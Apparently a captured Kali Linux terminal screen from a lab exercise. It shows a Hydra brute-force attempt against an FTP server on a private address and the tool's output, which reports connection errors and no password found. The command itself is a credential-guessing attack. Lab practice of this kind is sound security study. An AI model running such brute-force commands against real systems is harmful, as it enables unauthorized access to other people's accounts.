 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l Ubuntu -p /usr/share/wordlists/rockyou.txt ftp://192.168.30.10
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-18 12:49:04
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://192.168.30.10:21/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-18 12:49:14
┌──(kali㉿kali)-[~]
└─$